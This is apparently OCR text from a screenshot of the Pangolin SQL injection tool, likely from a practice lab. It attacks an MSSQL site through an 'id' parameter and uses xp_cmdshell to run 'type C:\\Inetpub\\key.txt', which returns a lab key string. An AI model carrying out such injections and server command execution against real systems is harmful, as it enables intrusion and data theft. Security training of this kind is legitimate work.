 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://219.153.49.228:44626/new_list.asp?id=2 GET
类型 Integer 数据库 MSSQL2005 关键字
命令
命令 type C:\\Inetpub\\key.txt
类型 xp_cmdshell 回显结果 恢复SP_OA*** 恢复xp_cmdshell 执行
mozheb0f994fcacc287e863646d9475
信息 获取数据 命令 写文件 注册表操作 文件管理 下载 远程数据转储 SQL MSSQL原始语句执行
Processing : 1/2
mozheb0f994fcacc287e863646d9475
Processing : 2/2
Stopped! 936